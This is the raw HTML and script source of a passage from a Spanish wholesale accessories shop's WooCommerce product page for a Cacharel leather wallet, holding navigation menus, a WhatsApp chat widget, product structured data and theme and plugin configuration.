	<li id="menu-item-109327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-109327 item-level-1" ><a href="https://e4complementos.com/billeteros-caballero-al-por-mayor/" class="woodmart-nav-link">HOMBRE</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-109328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109328 item-level-2" ><a href="https://e4complementos.com/carteras-con-monedero-al-por-mayor/" class="woodmart-nav-link">CON MONEDERO</a></li>
		<li id="menu-item-109329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109329 item-level-2" ><a href="https://e4complementos.com/carteras-sin-monedero-al-por-mayor/" class="woodmart-nav-link">SIN MONEDERO</a></li>
	</ul>
</li>
	<li id="menu-item-109330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109330 item-level-1" ><a href="https://e4complementos.com/carteras-de-mujer-al-por-mayor/" class="woodmart-nav-link">MUJER</a></li>
	<li id="menu-item-109331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-109331 item-level-1" ><a href="https://e4complementos.com/carteras-juveniles-al-por-mayor/" class="woodmart-nav-link">JUVENILES</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-109332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109332 item-level-2" ><a href="https://e4complementos.com/carteras-juveniles-chica-al-por-mayor/" class="woodmart-nav-link">CHICA</a></li>
		<li id="menu-item-109333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109333 item-level-2" ><a href="https://e4complementos.com/carteras-juveniles-chico-al-por-mayor/" class="woodmart-nav-link">CHICO</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-109334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-109334 item-level-0" ><a href="https://e4complementos.com/marroquineria-al-por-mayor/" class="woodmart-nav-link"><span class="nav-link-text">MARROQUINERIA</span></a>
<ul class="wd-sub-menu sub-menu">
	<li id="menu-item-109335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109335 item-level-1" ><a href="https://e4complementos.com/monederos-baratos-al-por-mayor/" class="woodmart-nav-link">BÁSICOS</a></li>
	<li id="menu-item-109336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109336 item-level-1" ><a href="https://e4complementos.com/monederos-al-por-mayor/" class="woodmart-nav-link">PEQUEÑA MARROQUINERIA</a></li>
	<li id="menu-item-109337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109337 item-level-1" ><a href="https://e4complementos.com/llaveros-al-por-mayor/" class="woodmart-nav-link">LLAVEROS</a></li>
	<li id="menu-item-109338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109338 item-level-1" ><a href="https://e4complementos.com/pitilleras-al-por-mayor/" class="woodmart-nav-link">PITILLERAS</a></li>
</ul>
</li>
<li id="menu-item-109339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-109339 item-level-0" ><a href="https://e4complementos.com/bolsos-al-por-mayor/" class="woodmart-nav-link"><span class="nav-link-text">BOLSOS</span></a>
<ul class="wd-sub-menu sub-menu">
	<li id="menu-item-109340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109340 item-level-1" ><a href="https://e4complementos.com/bolsos-para-hombre-al-por-mayor/" class="woodmart-nav-link">Hombre</a></li>
	<li id="menu-item-109341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109341 item-level-1" ><a href="https://e4complementos.com/bolsos-de-mujer-al-por-mayor/" class="woodmart-nav-link">Mujer</a></li>
</ul>
</li>
<li id="menu-item-109342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-109342 item-level-0" ><a href="https://e4complementos.com/cacharel-al-por-mayor/" class="woodmart-nav-link"><span class="nav-link-text">CACHAREL</span></a>
<ul class="wd-sub-menu sub-menu">
	<li id="menu-item-109343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109343 item-level-1" ><a href="https://e4complementos.com/cacharel-hombre-al-por-mayor/" class="woodmart-nav-link">Hombre</a></li>
	<li id="menu-item-109344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109344 item-level-1" ><a href="https://e4complementos.com/cacharel-mujer-al-por-mayor/" class="woodmart-nav-link">Mujer</a></li>
</ul>
</li>
<li id="menu-item-109345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-109345 item-level-0" ><a href="https://e4complementos.com/cinturones-al-por-mayor/" class="woodmart-nav-link"><span class="nav-link-text">CINTURONES</span></a>
<ul class="wd-sub-menu sub-menu">
	<li id="menu-item-109346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109346 item-level-1" ><a href="https://e4complementos.com/cinturones-de-hombre-al-por-mayor/" class="woodmart-nav-link">HOMBRE</a></li>
	<li id="menu-item-109347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109347 item-level-1" ><a href="https://e4complementos.com/cinturones-mujer-al-por-mayor/" class="woodmart-nav-link">MUJER</a></li>
	<li id="menu-item-109348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109348 item-level-1" ><a href="https://e4complementos.com/cinturones-sport-al-por-mayor/" class="woodmart-nav-link">SPORT</a></li>
	<li id="menu-item-109349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109349 item-level-1" ><a href="https://e4complementos.com/cinturones-infantiles-al-por-mayor/" class="woodmart-nav-link">NIÑO</a></li>
	<li id="menu-item-109350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109350 item-level-1" ><a href="https://e4complementos.com/tirantes-al-por-mayor/" class="woodmart-nav-link">TIRANTES</a></li>
</ul>
</li>
<li id="menu-item-109351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109351 item-level-0" ><a href="https://e4complementos.com/ofertas-al-por-mayor/" class="woodmart-nav-link"><span class="nav-link-text">OFERTAS</span></a></li>
<li id="menu-item-109352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109352 item-level-0" ><a href="https://e4complementos.com/novedades-al-por-mayor/" class="woodmart-nav-link"><span class="nav-link-text">NOVEDADES</span></a></li>
<li class="menu-item  menu-item-account wd-with-icon"><a href="https://e4complementos.com/mi-cuenta/">INICIAR SESIÓN/REGISTRO</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		
			<div class="wd-social-icons  woodmart-social-icons icons-design-colored icons-size-custom color-scheme-dark social-follow social-form-square wd-sticky-social wd-sticky-social-right text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://es-es.facebook.com/e4complementos/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">Facebook</span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/e4complementos" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">Twitter</span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/e4complementos/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">Instagram</span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.pinterest.es/e4complementos/" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">Pinterest</span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

		<style>.br_alabel .br_tooltip{display:none;}
                .br_alabel.berocket_alabel_id_93562 > span {
                position: relative;display: block;color: white;text-align: center;right: 0;
                }
                .br_alabel.berocket_alabel_id_93562 > span b {
                position: relative;z-index: 100;text-align: center;color: inherit;
                }
                .br_alabel.berocket_alabel_id_93562 > span i.template-i-before {
                position: absolute;display: block;width: 0;height: 0;
                }
                .br_alabel.berocket_alabel_id_93562 > span i.template-i {
                display: block;position: absolute;line-height: 30px;z-index: 99;background-color: transparent;
                }
                .br_alabel.berocket_alabel_id_93562 > span i.template-i-after {
                position: absolute;display: block;width: 0;height: 0;
                }
                .br_alabel.berocket_alabel_id_93562 > span i.template-span-before {
                position: absolute;display: block;width: 0;height: 0;
                }div.br_alabel.berocket_alabel_id_93562{top:0px;right:0px;z-index:500;}div.br_alabel.berocket_alabel_id_93562 > span{height: 38px;width: 84px;background-color:#f24444;color:#ffffff;border-radius:3px;line-height:45px;font-size:14px;padding-left: 0px; padding-right: 0px; padding-top: 0px; padding-bottom: 0px; margin-left: 0px; margin-right: -10px; margin-top: -10px; margin-bottom: 0px; }
                .br_alabel.berocket_alabel_id_93563 > span {
                position: relative;display: block;color: white;text-align: center;right: 0;
                }
                .br_alabel.berocket_alabel_id_93563 > span b {
                position: relative;z-index: 100;text-align: center;color: inherit;
                }
                .br_alabel.berocket_alabel_id_93563 > span i.template-i-before {
                position: absolute;display: block;width: 0;height: 0;
                }
                .br_alabel.berocket_alabel_id_93563 > span i.template-i {
                display: block;position: absolute;line-height: 30px;z-index: 99;background-color: transparent;
                }
                .br_alabel.berocket_alabel_id_93563 > span i.template-i-after {
                position: absolute;display: block;width: 0;height: 0;
                }
                .br_alabel.berocket_alabel_id_93563 > span i.template-span-before {
                position: absolute;display: block;width: 0;height: 0;
                }div.br_alabel.berocket_alabel_id_93563{top:0px;right:0px;z-index:500;}div.br_alabel.berocket_alabel_id_93563 > span{height: 38px;width: 84px;background-color:#f24444;color:#ffffff;border-radius:3px;line-height:45px;font-size:14px;padding-left: 0px; padding-right: 0px; padding-top: 0px; padding-bottom: 0px; margin-left: 0px; margin-right: -10px; margin-top: -10px; margin-bottom: 0px; }</style>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style><!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.4 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 45px; left: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 1; ">WhatsApp</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;34638488019&quot;,&quot;pre_filled&quot;:&quot;Bienvenido a E4 Complementos, cu\u00e9ntanos como podemos ayudarte.&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 45px; left: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 45px; left: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_structure_d&quot;:&quot;web&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/e4complementos.com"}},{"@type":"ListItem","position":2,"item":{"name":"CACHAREL","@id":"https:\/\/e4complementos.com\/cacharel-al-por-mayor\/"}},{"@type":"ListItem","position":3,"item":{"name":"Cacharel Mujer","@id":"https:\/\/e4complementos.com\/cacharel-mujer-al-por-mayor\/"}},{"@type":"ListItem","position":4,"item":{"name":"Billetero grande Cacharel en piel","@id":"https:\/\/e4complementos.com\/producto\/billetero-grande-cacharel-en-piel-2\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/e4complementos.com\/producto\/billetero-grande-cacharel-en-piel-2\/#product","name":"Billetero grande Cacharel en piel","url":"https:\/\/e4complementos.com\/producto\/billetero-grande-cacharel-en-piel-2\/","description":"Billetero para mujer fabricado en piel de primera calidad. Dispone de 18 compartimentos para tarjetas y documentaci\u00f3n. 3 bolsillos con cierre de cremallera para monedas y documentos. Billetero con doble espacio.","image":"https:\/\/e4complementos.com\/wp-content\/uploads\/2022\/10\/billetero-piel-C440528m.jpg","sku":104618,"offers":[{"@type":"Offer","price":"16.80","priceValidUntil":"2027-12-31","priceSpecification":{"price":"16.80","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/e4complementos.com\/producto\/billetero-grande-cacharel-en-piel-2\/","seller":{"@type":"Organization","name":"E4 Complementos","url":"https:\/\/e4complementos.com"}}],"brand":{"@type":"Brand","name":"CACHAREL PIEL"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	        <script>
            function bapl_product_galery_move() {
                jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                    jQuery(o).hide().parents(".woocommerce-product-gallery").append(jQuery(o));
                });
                galleryReadyCheck = setInterval(function() {
                    if( jQuery(".woocommerce-product-gallery .woocommerce-product-gallery__trigger").length > 0 ) {
                        clearTimeout(galleryReadyCheck);
                        jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                            jQuery(o).show().parents(".woocommerce-product-gallery").append(jQuery(o));
                            setTimeout(function() {
                                jQuery(document).trigger('bapl_product_galery_appear');
                            }, 50);
                        });
                    }
                    else if(jQuery('.woocommerce-product-gallery__wrapper').length > 0) {
                        clearTimeout(galleryReadyCheck);
                        jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                            jQuery(o).show().parents(".woocommerce-product-gallery").append(jQuery(o));
                            setTimeout(function() {
                                jQuery(document).trigger('bapl_product_galery_appear');
                            }, 50);
                        });
                    }
                }, 250);
            }
            bapl_product_galery_move();
            jQuery(document).on('bapl_new_label', bapl_product_galery_move);
        </script>
        <script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<link rel='stylesheet' id='dashicons-css' href='https://e4complementos.com/wp-includes/css/dashicons.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://e4complementos.com/wp-includes/js/thickbox/thickbox.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://e4complementos.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.16' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_cf4da4b9b586c35939eb027152735ab2","fragment_name":"wc_fragments_cf4da4b9b586c35939eb027152735ab2","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/themes/woodmart%202/js/scripts/wc/updateCartFragmentsFix.js?ver=6.5.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"34638488019","pre_filled":"Bienvenido a E4 Complementos, cu\u00e9ntanos como podemos ayudarte.","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 45px; left: 15px;","pos_m":"position: fixed; bottom: 45px; left: 15px;","schedule":"no","se":"150","ani":"no-animations","url_structure_d":"web","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.4" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" id="ced_hpulhide-price-script-js-before">
/* <![CDATA[ */
const globals = {"ajaxurl":"https:\/\/e4complementos.com\/wp-admin\/admin-ajax.php","empty_user_msg":"Por favor, introduzca el nombre de usuario!","empty_email":"Por favor ingrese el correo electr\u00f3nico primero!","empty_pass_msg":"Por favor ingrese la contrase\u00f1a primero!","empty_cpass":"\u00a1Ingrese primero la contrase\u00f1a confirmada!","mismatch_pass":"La contrase\u00f1a que ingresaste no coincide","mismatch_captcha":"Captcha doesn't match, please try again.","reg_sucess_msg":"Te has registrado e iniciado sesi\u00f3n correctamente, ahora se mostrar\u00e1 el precio","login_sucess_msg":"Has iniciado sesi\u00f3n correctamente, ahora se mostrar\u00e1 el precio","thckbxRegisterUri":"\/producto\/billetero-grande-cacharel-en-piel-2\/?TB_inline=true&width=800&height=450&inlineId=ced_hpul_guest_registration_form_wrap","thckbxLoginUri":"\/producto\/billetero-grande-cacharel-en-piel-2\/?TB_inline=true&width=480&height=270&inlineId=ced_hpul_login_form_wrap"}
/* ]]> */
</script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/plugins/hide-price-until-login/assets/js/ced_hide_price_until_login.min.js?ver=1.0.7" id="ced_hpulhide-price-script-js"></script>
<script type="text/javascript" id="ced_hphide-script-js-before">
/* <![CDATA[ */
const global = {"ajaxurl":"https:\/\/e4complementos.com\/wp-admin\/admin-ajax.php","success_msg":"Password is matched, now price will be shown","empty_pass_msg":"Please enter the password first !","hide_cart_price":"Hide_Price_Until_Login_Features"}
/* ]]> */
</script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/plugins/hide-price-until-login/assets/js/ced_hide_price.min.js?ver=1.0.7" id="ced_hphide-script-js"></script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.16" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.16" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.6.9.4" id="zoom-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=6.9.4" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.9.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.9.4" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_cf4da4b9b586c35939eb027152735ab2","fragment_name":"wc_fragments_cf4da4b9b586c35939eb027152735ab2","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.9.4" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="aws-script-js-extra">
/* <![CDATA[ */
var aws_vars = {"sale":"\u00a1Oferta!","sku":"SKU: ","showmore":"Ver todos los resultados","noresults":"No se ha encontrado nada"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.17" id="aws-script-js"></script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/plugins/nuevo_js_composer/assets/js/dist/js_composer_front.min.js?ver=7.6" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/themes/woodmart%202/js/libs/pjax.js?ver=6.5.4" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_a6b85df08fb90e7a31bd55d44d96a39c","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Producto a\u00f1adido al carrito correctamente","continue_shopping":"Continuar Comprando","view_cart":"Ver Carrito","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/e4complementos.com\/cart\/","ajaxurl":"https:\/\/e4complementos.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"popup","added_popup":"no","categories_toggle":"no","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    